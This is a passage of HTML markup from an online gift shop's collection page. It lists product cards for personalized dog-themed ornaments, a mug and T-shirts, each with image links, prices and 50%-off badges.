                id='quick-add-template--15782520324178__main-collection-product-grid6955943395410-image'
              >
              
<img
                  srcset="//makezbrightgifts.com/cdn/shop/files/dog-paw-memorial-ornament-personalized-acrylicen-ornaments-242801.jpg?v=1718948319&width=165 165w,//makezbrightgifts.com/cdn/shop/files/dog-paw-memorial-ornament-personalized-acrylicen-ornaments-242801.jpg?v=1718948319&width=360 360w,//makezbrightgifts.com/cdn/shop/files/dog-paw-memorial-ornament-personalized-acrylicen-ornaments-242801.jpg?v=1718948319&width=533 533w,//makezbrightgifts.com/cdn/shop/files/dog-paw-memorial-ornament-personalized-acrylicen-ornaments-242801.jpg?v=1718948319&width=720 720w,//makezbrightgifts.com/cdn/shop/files/dog-paw-memorial-ornament-personalized-acrylicen-ornaments-242801.jpg?v=1718948319&width=940 940w,//makezbrightgifts.com/cdn/shop/files/dog-paw-memorial-ornament-personalized-acrylicen-ornaments-242801.jpg?v=1718948319 1024w
                  "
                  src="//makezbrightgifts.com/cdn/shop/files/dog-paw-memorial-ornament-personalized-acrylicen-ornaments-242801.jpg?v=1718948319&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1024"
                  height="1024"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/dog-cat-paw-memorial-ornament-personalized-wooden-ornaments"
                id="StandardCardNoMediaLink-template--15782520324178__main-collection-product-grid-6955943395410"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--15782520324178__main-collection-product-grid-6955943395410 NoMediaStandardBadge-template--15782520324178__main-collection-product-grid-6955943395410"
              >
                Dog Paw Memorial Ornament - Personalized Acrylicen Ornaments
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--15782520324178__main-collection-product-grid-6955943395410"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--15782520324178__main-collection-product-grid-6955943395410"
            
          >
            <a
              href="/products/dog-cat-paw-memorial-ornament-personalized-wooden-ornaments"
              id="CardLink-template--15782520324178__main-collection-product-grid-6955943395410"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--15782520324178__main-collection-product-grid-6955943395410 Badge-template--15782520324178__main-collection-product-grid-6955943395410"
            >
              Dog Paw Memorial Ornament - Personalized Acrylicen Ornaments
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$15.95</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$15.95</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$31.90</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--15782520324178__main-collection-product-grid-6955943395410"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 16;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//makezbrightgifts.com/cdn/shop/files/dog-lovers-dog-couple-mountain-hiking-personalized-circle-ornament-969018.jpg?v=1762474990&width=165 165w,//makezbrightgifts.com/cdn/shop/files/dog-lovers-dog-couple-mountain-hiking-personalized-circle-ornament-969018.jpg?v=1762474990&width=360 360w,//makezbrightgifts.com/cdn/shop/files/dog-lovers-dog-couple-mountain-hiking-personalized-circle-ornament-969018.jpg?v=1762474990&width=533 533w,//makezbrightgifts.com/cdn/shop/files/dog-lovers-dog-couple-mountain-hiking-personalized-circle-ornament-969018.jpg?v=1762474990&width=720 720w,//makezbrightgifts.com/cdn/shop/files/dog-lovers-dog-couple-mountain-hiking-personalized-circle-ornament-969018.jpg?v=1762474990&width=940 940w,//makezbrightgifts.com/cdn/shop/files/dog-lovers-dog-couple-mountain-hiking-personalized-circle-ornament-969018.jpg?v=1762474990&width=1066 1066w,//makezbrightgifts.com/cdn/shop/files/dog-lovers-dog-couple-mountain-hiking-personalized-circle-ornament-969018.jpg?v=1762474990 1200w
                "
                src="//makezbrightgifts.com/cdn/shop/files/dog-lovers-dog-couple-mountain-hiking-personalized-circle-ornament-969018.jpg?v=1762474990&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Dog Lovers - Dog &amp; Couple - Mountain Hiking - Personalized Circle Ornament - Makezbright Gifts"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1200"
                height="1200"
                id='quick-add-template--15782520324178__main-collection-product-grid7168776274002-image'
              >
              
<img
                  srcset="//makezbrightgifts.com/cdn/shop/files/dog-lovers-dog-couple-mountain-hiking-personalized-circle-ornament-744363.jpg?v=1718948201&width=165 165w,//makezbrightgifts.com/cdn/shop/files/dog-lovers-dog-couple-mountain-hiking-personalized-circle-ornament-744363.jpg?v=1718948201&width=360 360w,//makezbrightgifts.com/cdn/shop/files/dog-lovers-dog-couple-mountain-hiking-personalized-circle-ornament-744363.jpg?v=1718948201&width=533 533w,//makezbrightgifts.com/cdn/shop/files/dog-lovers-dog-couple-mountain-hiking-personalized-circle-ornament-744363.jpg?v=1718948201&width=720 720w,//makezbrightgifts.com/cdn/shop/files/dog-lovers-dog-couple-mountain-hiking-personalized-circle-ornament-744363.jpg?v=1718948201&width=940 940w,//makezbrightgifts.com/cdn/shop/files/dog-lovers-dog-couple-mountain-hiking-personalized-circle-ornament-744363.jpg?v=1718948201&width=1066 1066w,//makezbrightgifts.com/cdn/shop/files/dog-lovers-dog-couple-mountain-hiking-personalized-circle-ornament-744363.jpg?v=1718948201 1200w
                  "
                  src="//makezbrightgifts.com/cdn/shop/files/dog-lovers-dog-couple-mountain-hiking-personalized-circle-ornament-744363.jpg?v=1718948201&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1200"
                  height="1200"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/dog-lovers-dog-couple-mountain-hiking-personalized-circle-ornament"
                id="StandardCardNoMediaLink-template--15782520324178__main-collection-product-grid-7168776274002"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--15782520324178__main-collection-product-grid-7168776274002 NoMediaStandardBadge-template--15782520324178__main-collection-product-grid-7168776274002"
              >
                Dog Lovers - Dog &amp; Couple - Mountain Hiking - Personalized Circle Ornament
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--15782520324178__main-collection-product-grid-7168776274002"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--15782520324178__main-collection-product-grid-7168776274002"
            
          >
            <a
              href="/products/dog-lovers-dog-couple-mountain-hiking-personalized-circle-ornament"
              id="CardLink-template--15782520324178__main-collection-product-grid-7168776274002"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--15782520324178__main-collection-product-grid-7168776274002 Badge-template--15782520324178__main-collection-product-grid-7168776274002"
            >
              Dog Lovers - Dog &amp; Couple - Mountain Hiking - Personalized Circle Ornament
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$15.95</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$15.95</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$31.90</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--15782520324178__main-collection-product-grid-7168776274002"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 17;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 106.4935064935065%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 106.4935064935065%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//makezbrightgifts.com/cdn/shop/files/dog-dad-coffee-mug-personalized-gift-for-dog-lover-565939.jpg?v=1762464995&width=165 165w,//makezbrightgifts.com/cdn/shop/files/dog-dad-coffee-mug-personalized-gift-for-dog-lover-565939.jpg?v=1762464995&width=360 360w,//makezbrightgifts.com/cdn/shop/files/dog-dad-coffee-mug-personalized-gift-for-dog-lover-565939.jpg?v=1762464995&width=533 533w,//makezbrightgifts.com/cdn/shop/files/dog-dad-coffee-mug-personalized-gift-for-dog-lover-565939.jpg?v=1762464995&width=720 720w,//makezbrightgifts.com/cdn/shop/files/dog-dad-coffee-mug-personalized-gift-for-dog-lover-565939.jpg?v=1762464995&width=940 940w,//makezbrightgifts.com/cdn/shop/files/dog-dad-coffee-mug-personalized-gift-for-dog-lover-565939.jpg?v=1762464995 1001w
                "
                src="//makezbrightgifts.com/cdn/shop/files/dog-dad-coffee-mug-personalized-gift-for-dog-lover-565939.jpg?v=1762464995&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Dog Dad Coffee Mug – Personalized Gift for Dog Lover - Makezbright Gifts"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1001"
                height="1066"
                id='quick-add-template--15782520324178__main-collection-product-grid6698560913490-image'
              >
              
<img
                  srcset="//makezbrightgifts.com/cdn/shop/files/dog-dad-coffee-mug-personalized-gift-for-dog-lover-793735.jpg?v=1718948193&width=165 165w,//makezbrightgifts.com/cdn/shop/files/dog-dad-coffee-mug-personalized-gift-for-dog-lover-793735.jpg?v=1718948193&width=360 360w,//makezbrightgifts.com/cdn/shop/files/dog-dad-coffee-mug-personalized-gift-for-dog-lover-793735.jpg?v=1718948193&width=533 533w,//makezbrightgifts.com/cdn/shop/files/dog-dad-coffee-mug-personalized-gift-for-dog-lover-793735.jpg?v=1718948193&width=720 720w,//makezbrightgifts.com/cdn/shop/files/dog-dad-coffee-mug-personalized-gift-for-dog-lover-793735.jpg?v=1718948193&width=940 940w,//makezbrightgifts.com/cdn/shop/files/dog-dad-coffee-mug-personalized-gift-for-dog-lover-793735.jpg?v=1718948193 1029w
                  "
                  src="//makezbrightgifts.com/cdn/shop/files/dog-dad-coffee-mug-personalized-gift-for-dog-lover-793735.jpg?v=1718948193&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1029"
                  height="1037"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/dog-dad-coffee-mug-gift-for-dog-lover"
                id="StandardCardNoMediaLink-template--15782520324178__main-collection-product-grid-6698560913490"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--15782520324178__main-collection-product-grid-6698560913490 NoMediaStandardBadge-template--15782520324178__main-collection-product-grid-6698560913490"
              >
                Dog Dad Coffee Mug – Personalized Gift for Dog Lover
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--15782520324178__main-collection-product-grid-6698560913490"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--15782520324178__main-collection-product-grid-6698560913490"
            
          >
            <a
              href="/products/dog-dad-coffee-mug-gift-for-dog-lover"
              id="CardLink-template--15782520324178__main-collection-product-grid-6698560913490"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--15782520324178__main-collection-product-grid-6698560913490 Badge-template--15782520324178__main-collection-product-grid-6698560913490"
            >
              Dog Dad Coffee Mug – Personalized Gift for Dog Lover
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$21.95</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$21.95</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$43.90</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--15782520324178__main-collection-product-grid-6698560913490"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 18;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//makezbrightgifts.com/cdn/shop/files/dog-lovers-happy-mothers-day-to-the-best-dog-mom-personalized-unisex-t-shirt-456029.jpg?v=1762471787&width=165 165w,//makezbrightgifts.com/cdn/shop/files/dog-lovers-happy-mothers-day-to-the-best-dog-mom-personalized-unisex-t-shirt-456029.jpg?v=1762471787&width=360 360w,//makezbrightgifts.com/cdn/shop/files/dog-lovers-happy-mothers-day-to-the-best-dog-mom-personalized-unisex-t-shirt-456029.jpg?v=1762471787&width=533 533w,//makezbrightgifts.com/cdn/shop/files/dog-lovers-happy-mothers-day-to-the-best-dog-mom-personalized-unisex-t-shirt-456029.jpg?v=1762471787&width=720 720w,//makezbrightgifts.com/cdn/shop/files/dog-lovers-happy-mothers-day-to-the-best-dog-mom-personalized-unisex-t-shirt-456029.jpg?v=1762471787&width=940 940w,//makezbrightgifts.com/cdn/shop/files/dog-lovers-happy-mothers-day-to-the-best-dog-mom-personalized-unisex-t-shirt-456029.jpg?v=1762471787&width=1066 1066w,//makezbrightgifts.com/cdn/shop/files/dog-lovers-happy-mothers-day-to-the-best-dog-mom-personalized-unisex-t-shirt-456029.jpg?v=1762471787 1200w
                "
                src="//makezbrightgifts.com/cdn/shop/files/dog-lovers-happy-mothers-day-to-the-best-dog-mom-personalized-unisex-t-shirt-456029.jpg?v=1762471787&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Dog Lovers - Happy Mother&#39;s Day To The Best Dog Mom - Personalized Unisex T - Shirt - Makezbright Gifts"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1200"
                height="1200"
                id='quick-add-template--15782520324178__main-collection-product-grid7076892901458-image'
              >
              
<img
                  srcset="//makezbrightgifts.com/cdn/shop/files/dog-lovers-happy-mothers-day-to-the-best-dog-mom-personalized-unisex-t-shirt-943983.jpg?v=1718948244&width=165 165w,//makezbrightgifts.com/cdn/shop/files/dog-lovers-happy-mothers-day-to-the-best-dog-mom-personalized-unisex-t-shirt-943983.jpg?v=1718948244&width=360 360w,//makezbrightgifts.com/cdn/shop/files/dog-lovers-happy-mothers-day-to-the-best-dog-mom-personalized-unisex-t-shirt-943983.jpg?v=1718948244&width=533 533w,//makezbrightgifts.com/cdn/shop/files/dog-lovers-happy-mothers-day-to-the-best-dog-mom-personalized-unisex-t-shirt-943983.jpg?v=1718948244&width=720 720w,//makezbrightgifts.com/cdn/shop/files/dog-lovers-happy-mothers-day-to-the-best-dog-mom-personalized-unisex-t-shirt-943983.jpg?v=1718948244&width=940 940w,//makezbrightgifts.com/cdn/shop/files/dog-lovers-happy-mothers-day-to-the-best-dog-mom-personalized-unisex-t-shirt-943983.jpg?v=1718948244&width=1066 1066w,//makezbrightgifts.com/cdn/shop/files/dog-lovers-happy-mothers-day-to-the-best-dog-mom-personalized-unisex-t-shirt-943983.jpg?v=1718948244 1200w
                  "
                  src="//makezbrightgifts.com/cdn/shop/files/dog-lovers-happy-mothers-day-to-the-best-dog-mom-personalized-unisex-t-shirt-943983.jpg?v=1718948244&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1200"
                  height="1200"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/dog-lovers-happy-mothers-day-to-the-best-dog-mom-personalized-white-unisex-t-shirt"
                id="StandardCardNoMediaLink-template--15782520324178__main-collection-product-grid-7076892901458"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--15782520324178__main-collection-product-grid-7076892901458 NoMediaStandardBadge-template--15782520324178__main-collection-product-grid-7076892901458"
              >
                Dog Lovers - Happy Mother&#39;s Day To The Best Dog Mom - Personalized Unisex T-Shirt
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--15782520324178__main-collection-product-grid-7076892901458"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--15782520324178__main-collection-product-grid-7076892901458"
            
          >
            <a
              href="/products/dog-lovers-happy-mothers-day-to-the-best-dog-mom-personalized-white-unisex-t-shirt"
              id="CardLink-template--15782520324178__main-collection-product-grid-7076892901458"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--15782520324178__main-collection-product-grid-7076892901458 Badge-template--15782520324178__main-collection-product-grid-7076892901458"
            >
              Dog Lovers - Happy Mother&#39;s Day To The Best Dog Mom - Personalized Unisex T-Shirt
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From <span class=money>$19.99</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From <span class=money>$19.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$39.98</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--15782520324178__main-collection-product-grid-7076892901458"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 19;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//makezbrightgifts.com/cdn/shop/files/dog-lovers-the-dog-father-personalized-unisex-t-shirt-900991.jpg?v=1762470376&width=165 165w,//makezbrightgifts.com/cdn/shop/files/dog-lovers-the-dog-father-personalized-unisex-t-shirt-900991.jpg?v=1762470376&width=360 360w,//makezbrightgifts.com/cdn/shop/files/dog-lovers-the-dog-father-personalized-unisex-t-shirt-900991.jpg?v=1762470376&width=533 533w,//makezbrightgifts.com/cdn/shop/files/dog-lovers-the-dog-father-personalized-unisex-t-shirt-900991.jpg?v=1762470376&width=720 720w,//makezbrightgifts.com/cdn/shop/files/dog-lovers-the-dog-father-personalized-unisex-t-shirt-900991.jpg?v=1762470376&width=940 940w,//makezbrightgifts.com/cdn/shop/files/dog-lovers-the-dog-father-personalized-unisex-t-shirt-900991.jpg?v=1762470376&width=1066 1066w,//makezbrightgifts.com/cdn/shop/files/dog-lovers-the-dog-father-personalized-unisex-t-shirt-900991.jpg?v=1762470376 1080w
                "
                src="//makezbrightgifts.com/cdn/shop/files/dog-lovers-the-dog-father-personalized-unisex-t-shirt-900991.jpg?v=1762470376&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Dog Lovers - The Dog Father - Personalized Unisex T - shirt - Makezbright Gifts"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
                id='quick-add-template--15782520324178__main-collection-product-grid6981881757778-image'
              >
              
<img
                  srcset="//makezbrightgifts.com/cdn/shop/files/dog-lovers-the-dog-father-personalized-unisex-t-shirt-200441.jpg?v=1718948266&width=165 165w,//makezbrightgifts.com/cdn/shop/files/dog-lovers-the-dog-father-personalized-unisex-t-shirt-200441.jpg?v=1718948266&width=360 360w,//makezbrightgifts.com/cdn/shop/files/dog-lovers-the-dog-father-personalized-unisex-t-shirt-200441.jpg?v=1718948266&width=533 533w,//makezbrightgifts.com/cdn/shop/files/dog-lovers-the-dog-father-personalized-unisex-t-shirt-200441.jpg?v=1718948266&width=720 720w,//makezbrightgifts.com/cdn/shop/files/dog-lovers-the-dog-father-personalized-unisex-t-shirt-200441.jpg?v=1718948266&width=940 940w,//makezbrightgifts.com/cdn/shop/files/dog-lovers-the-dog-father-personalized-unisex-t-shirt-200441.jpg?v=1718948266&width=1066 1066w,//makezbrightgifts.com/cdn/shop/files/dog-lovers-the-dog-father-personalized-unisex-t-shirt-200441.jpg?v=1718948266 1200w
                  "
                  src="//makezbrightgifts.com/cdn/shop/files/dog-lovers-the-dog-father-personalized-unisex-t-shirt-200441.jpg?v=1718948266&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1200"
                  height="1200"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/dog-cat-lovers-the-dog-cat-father-personalized-unisex-t-shirt"
                id="StandardCardNoMediaLink-template--15782520324178__main-collection-product-grid-6981881757778"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--15782520324178__main-collection-product-grid-6981881757778 NoMediaStandardBadge-template--15782520324178__main-collection-product-grid-6981881757778"
              >
                Dog Lovers - The Dog Father - Personalized Unisex T-shirt
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--15782520324178__main-collection-product-grid-6981881757778"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--15782520324178__main-collection-product-grid-6981881757778"
            
          >
            <a
              href="/products/dog-cat-lovers-the-dog-cat-father-personalized-unisex-t-shirt"
              id="CardLink-template--15782520324178__main-collection-product-grid-6981881757778"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--15782520324178__main-collection-product-grid-6981881757778 Badge-template--15782520324178__main-collection-product-grid-6981881757778"
            >
              Dog Lovers - The Dog Father - Personalized Unisex T-shirt
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From <span class=money>$19.99</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From <span class=money>$19.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$39.98</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--15782520324178__main-collection-product-grid-6981881757778"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                
</ul>
<div class="pagination-wrapper">
    <nav class="pagination" role="navigation" aria-label="Pagination">
